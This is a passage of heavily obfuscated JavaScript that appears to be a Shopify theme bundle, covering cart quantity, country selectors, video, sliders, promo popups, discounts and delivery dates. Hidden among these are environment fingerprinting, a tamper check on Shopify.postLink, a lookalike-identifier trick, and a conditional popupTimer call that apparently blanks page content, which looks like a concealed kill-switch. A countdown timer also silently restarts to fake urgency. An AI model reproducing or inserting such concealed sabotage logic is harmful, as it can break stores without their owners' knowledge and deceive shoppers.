_0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const 